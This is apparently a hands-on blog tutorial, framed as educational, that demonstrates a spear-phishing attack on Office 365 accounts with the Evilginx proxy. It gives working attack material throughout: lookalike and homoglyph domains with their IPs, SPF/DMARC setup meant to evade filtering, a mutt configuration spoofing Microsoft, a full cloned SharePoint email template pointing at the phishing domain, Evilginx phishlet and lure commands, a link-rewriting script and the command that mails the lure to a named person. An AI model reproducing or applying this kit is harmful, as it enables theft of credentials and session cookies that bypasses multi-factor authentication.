A case of spear phishing using Evilginx
Disclaimer
The content provided here is for educational purposes only. The techniques, methods, and information discussed are meant to inform and educate about cybersecurity and ethical hacking practices. The creator of this content does not condone, endorse, or promote illegal hacking, unauthorized access to systems, or any form of cyber misconduct. The knowledge shared should be used responsibly, ethically, and in compliance with applicable laws and regulations. The creator assumes no responsibility for misuse of this information or any damages that may result from applying the knowledge contained herein. Always seek permission before attempting to test systems and ensure your actions are within legal boundaries.
Introduction
Evilginx is an advanced phishing tool that stands out in the cybersecurity landscape due to its sophistication and effectiveness in bypassing common security measures.
Unlike traditional phishing techniques that simply lure users into entering their credentials on a fake website, Evilginx takes the attack a step further by acting as a man-in-the-middle (MITM) proxy between the victim and the legitimate website. This approach allows Evilginx to intercept, log, and manipulate traffic, enabling it to capture not just usernames and passwords, but also session cookies and other authentication tokens. This makes it particularly dangerous as it can circumvent multi-factor authentication (MFA), rendering standard security precautions less effective.

As you know, my articles focus more on the hands-on aspect. So, let's have fun and try to reproduce the Evilginx attack ourselves !
Demonstration
1. Buy domain and configure

For this part we will try to chose two similar domain :
- One close to the sender (sharepoint-online.com)
- One close to the link inside the email, redirecting to O365 (microsoft.online)
We can use dnstwister to help us to find a similar domain available. Finally we could buy these very similar two domains :
- sharepoint-online.us (.us instead of .com) - Hosted at 94.23.89.139
- mícrosoft.online (special caracter í instead of i) - Hosted at 87.98.233.247
Dnstwister
Now that we chose them, let’s configure them We have to:
- Configure the DNS A record for the mícrosoft.online for the redirection link (because the user will be redirected to your server before the legitimate O365)

- Configure the DNS TXT Records for SPF and DMARC for the domain sharepoint-online.us that will send the email (Because we want our mail doesn't finish in the SPAM and bypass Proofpoint detection).
Configure first domain

Configure second domain
2. Configure mail client
Great ! Now obviously you need to attribute these IP to your VMs (you can do all in the same one of course) and make sure it can reach internet ! Our next step will be to install mutt and postfix on a VM.
For information, mutt is a text-based email client for Unix-like systems, known for its powerful features and flexibility in handling email.
We will install the package and create a really basic configuration file (.muttrc)
You can fill this configuration file with informations for our spear phishing
set from = 'no-reply@sharepoint-online.us'
set realname = 'Microsoft'
set use_envelope_from = yes
unset ssl_starttls
unset ssl_force_tls
set smtp_url = "smtp://localhost:25
3. Prepare template
Next step will be to create a HTML template close to the reality. to do that, we will simply use a legitimate mail from microsoft. The legitimate email is normally sent by sharepoint-online.com about sharepoint access. We will retrieve the html code of it and then use it and adapt it for our target
Template HTML
<table border="0" cellspacing="0" cellpadding="0" width="100%" style="cellpadding:0;border:0;cellspacing:0;display:table;width:100%;table-layout:fixed;border-collapse:seperate;float:none;" align="left">
<tbody style="display:block;">
<tr>
<td valign="middle" bgcolor="#A6A6A6" cellpadding="7px 2px 7px 2px" style="padding:7px 2px 7px 2px;background-color:#A6A6A6;valign:middle;">
</td>
<td valign="middle" width="100%" bgcolor="#EAEAEA" cellpadding="7px 5px 7px 15px" style="width:100%;background-color:#EAEAEA;padding:7px 5px 7px 15px;font-family:wf_segoe-ui_normal,Segoe UI,Segoe WP,Tahoma,Arial, sans-serif;font-size:12px;font-weight:normal;color:#212121;text-align:left;word-wrap:break-word;">
<div>You don't often get email from no-reply@sharepointonline.com. <a href="https://login.xn--mcrosoft-c2a.online/lxuiMtIj" target="_blank" rel="nofollow noopener">
Learn why this is important</a></div>
</td>
<td valign="middle" align="left" bgcolor="#EAEAEA" cellpadding="7px 5px 7px 5px" style="width:75px;background-color:#EAEAEA;padding:7px 5px 7px 5px;font-family:wf_segoe-ui_normal,Segoe UI,Segoe WP,Tahoma,Arial, sans-serif;font-size:12px;font-weight:normal;color:#212121;text-align:left;word-wrap:break-word;align:left;">
</td>
</tr>
</tbody>
</table>
<div>
<table align="center" valign="center" border="0" cellpadding="0" cellspacing="0" style="margin:0 auto;width:100%;background-color:#f2f2f2;">
<tbody>
<tr>
<td align="center" valign="center" style="font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif; font-style: normal; font-weight: normal;">
<table dir="ltr" border="0" width="600" cellpadding="0" cellspacing="0" align="center" style="table-layout: fixed; border-collapse: collapse; border-spacing: 0; max-width: 600px;" bgcolor="#FAF9F8">
<tbody>
<tr bgcolor="#000000">
<td style="height: 70px; padding: 0 20px;">
<table border="0" style="width: 560px; color: #FFFFFF;">
<tbody>
<tr>
<td height="32" style="font-size: 24px;"><img alt="FTRSec" height="32" style="vertical-align: middle;">
</td>
<td style="font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif; text-align: right; font-size: 12px; line-height: 16px;">
Saturday, 13 Jan, 2024 </td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td style="font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif; padding: 16px 16px 12px 16px; font-size: 20px; line-height: 106.2%; letter-spacing: -0.5px; color: #000000; font-weight: 500;">
Hello <b>TURNHERR Fabien</b> </td>
</tr>
<tr>
<td style="font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif; padding-left: 16px; padding-right: 16px; font-size: 14px; line-height: 16px; color: #000000;">
Here's some news you might have missed this past week. </td>
</tr>
<tr>
<td style="padding: 12px 16px 16px 16px;">
<table cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td bgcolor="#ffffff" style=" padding: 6px 17px; border: 1px solid #000000;border-radius: 0px;font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif; font-size: 12px; text-decoration: none; display: inline-block;">
<a href="https://login.xn--mcrosoft-c2a.online/lxuiMtIj" style="color: #000; text-decoration: none; " target="_blank" rel="nofollow noopener">See all news
</a></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td width="568" height="200" style="padding: 0px 16px 16px 16px; width: 568px; height:200px;">
<table border="0" cellpadding="0" cellspacing="0" style="border: 1px solid #dadada; margin: 0; background-color: white; border-collapse: separate; table-layout: fixed; border-radius: 0px;">
<tbody>
<tr>
<td style="padding: 16px 16px 0px 16px; color: #535252; ">
<table border="0" width="100%" style="border-collapse: collapse;">
<tbody>
<tr style="font-size: 12px;">
<td style="font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif; font-weight: bold; color: #535252;">
<a href="https://login.xn--mcrosoft-c2a.online/lxuiMtIj" style="text-decoration: none; color: #535252;" target="_blank" rel="nofollow noopener">User Adoption Portal
</a></td>
<td align="right" style="font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif; color: #535252;">
Frequently
visited </td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td height="16" style="height: 16px;"></td>
</tr>
<tr>
<td style="padding: 0px 16px;">
<table border="0" width="100%" cellpadding="0" cellspacing="0" style="border-collapse: separate;">
<tbody>
<tr style="display: flex;">
<td valign="top" width="408" height="102" style="height: 102px; width: 408px;">
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: separate; table-layout: fixed;">
<tbody>
<tr>
<td style="font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif; text-decoration: none; font-size: 16px; color: #303030; font-weight: bold; line-height: 19px;">
<a href="https://login.xn--mcrosoft-c2a.online/lxuiMtIj" style="text-decoration: none; color: #303030;" target="_blank" rel="nofollow noopener">Manage
the hibernation of your computer and save energy! </a></td>
</tr>
<tr>
<td height="10" style="height:10px;"></td>
</tr>
<tr>
<td style="font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif; line-height: 19px; font-size: 14px; color: black; -webkit-line-clamp: 3;display: -webkit-box;overflow: hidden;-webkit-box-orient: vertical;">
You can add a shortcut to your desktop and with one click your computer go into deep sleep mode
</td>
</tr>
</tbody>
</table>
</td>
<td width="9" style="width:9px;"></td>
<td valign="top" style="vertical-align: top;"><a href="https://login.xn--mcrosoft-c2a.online/lxuiMtIj" style="text-decoration: none;" target="_blank" rel="nofollow noopener"><img width="120" style="width: 120px; display: block; border-radius: 0px;" alt="news thumbnail image">
</a></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td height="16" style="height: 16px;"></td>
</tr>
<tr>
<td style="padding: 0px 16px;">
<table border="0" width="100%" cellpadding="0" cellspacing="0" style="border-collapse: collapse; border-spacing: 0; table-layout: fixed; font-size: 12px; line-height: 16px; color: #535252;">
<tbody>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse; border-spacing: 0; table-layout: fixed;">
<tbody>
<tr>
<td style="white-space: nowrap; font-size: 12px; line-height: 14px;font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif; overflow: hidden; text-overflow:ellipsis; max-width: 357px; color: #535252;">
TURNHERR Fabien | </td>
<td style="white-space: nowrap; font-size: 12px; line-height: 14px; font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif; color: #535252;">
09 Jan, 2024 </td>
</tr>
</tbody>
</table>
</td>
<td align="right" style="vertical-align: bottom;">
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse; border-spacing: 0; table-layout: fixed;">
<tbody>
<tr>
<td style="font-size: 12px; line-height: 14px; font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif; color: #535252;">
<img alt="view icon" height="8" width="10"> 45 views
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td height="16" style="height: 16px;"></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td style="padding: 16px 0 32px 0;">
<table cellspacing="0" cellpadding="0" border="0" align="center" style="margin: auto;">
<tbody>
<tr>
<td bgcolor="#000000" style=" padding: 6px 17px; border: 1px solid #000000;border-radius: 0px;font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif; font-size: 12px; text-decoration: none; display: inline-block;">
<a href="https://login.xn--mcrosoft-c2a.online/lxuiMtIj" style="color: #FFFFFF; text-decoration: none; " target="_blank" rel="nofollow noopener">See all news
</a></td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td>
<table border="0" style="font-size: 12px;width: 100%;">
<tbody>
<tr>
<td align="left" style="padding: 0px 14px 0px 14px; font-size:12px;line-height: 14px; font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif;">
<a style="color: #000000; text-decoration: none; font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif;" href="https://login.xn--mcrosoft-c2a.online/lxuiMtIj" target="_blank" rel="nofollow noopener">Privacy Statement</a> |
<a href="https://login.xn--mcrosoft-c2a.online/lxuiMtIj" style="color: #000000; text-decoration: none; " target="_blank" rel="nofollow noopener">
Notification Settings</a> </td>
<td align="right" style="padding: 0px 12px 0px 12px;">
<table border="0" valign="right">
<tbody>
<tr>
<td><img loading="lazy" alt="mobile icon" style="width: 8px;height: 13px;vertical-align: middle;" height="14" width="8">
</td>
<td><a href="https://login.xn--mcrosoft-c2a.online/lxuiMtIj" style="height:14px; text-align: right; line-height: 14px;font-size: 12px;font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, 'Roboto', 'Helvetica Neue', sans-serif; padding: 0; margin: 0; height: 0px; text-decoration: none; color: #000000;" target="_blank" rel="nofollow noopener">
Get the SharePoint Mobile App </a></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
<tr>
<td style="height: 32px;"></td>
</tr>
<tr bgcolor="#000000" style="height: 10px;">
<td></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<img loading="lazy" decoding="async" src="https://northeuroper-notifyp.svc.ms:443/api/v2/tracking/method/View?mi=PzJ034CzNUyUwGl7hjZd-g" height="1" width="1"></div>
4. Configure evilginx
Now we have everything prepared to launch our attack. For this, we will download evilginx (of course) and configure it to match our configuration, our domain name
Note
(the domain name is identical than the previous one, I realized after that the special caracter í doesn’t work in backend but just in front-end so there is a TXT record for my domain pointing to xn--mcrosoft-c2a.online) :
sudo evilginx
config domain xn--mcrosoft-c2a.online
config ip 87.98.233.247
blacklist unauth
phishlets hostname o365 xn--mcrosoft-c2a.online
phishlets enable o365
lures create o365
lures edit 0 redirect_url https://portal.office.com
lures get-url 0
Configure evilginx

Perfect, our final step will be to retrieve the link to usurpate the office portal that evilginx gives us, and then replace it in our template. For this we will use the following script :
Replace link script
import sys
import re
def replace_href_in_file(file_path, new_link):
try:
# Read the content of the file
with open(file_path, 'r') as file:
file_contents = file.read()
# Replace the href attribute values
updated_contents = re.sub(r'href="[^"]*"', f'href="{new_link}"', file_contents)
# Write the updated content back to the file
with open(file_path, 'w') as file:
file.write(updated_contents)
print("All href links have been updated.")
except Exception as e:
print(f"An error occurred: {e}")
if __name__ == "__main__":
if len(sys.argv) != 3:
print("Usage: python script.py <path_to_html_file> <new_link>")
else:
file_path = sys.argv[1]
new_link = sys.argv[2]
replace_href_in_file(file_path, new_link)
5. Send payload
Now we just execute the last steps to send the email to our victim :
python3 replace.py template.html https://login.xn--mcrosoft-c2a.online/KAIvFjsh
mutt -e "set content_type=text/html" fabou@gepa.lu -s "News you might have missed" < template.html
Finally we can appreciate the final result of our crafted email It really look similar to the legit one, even the domain is really close :
Final result

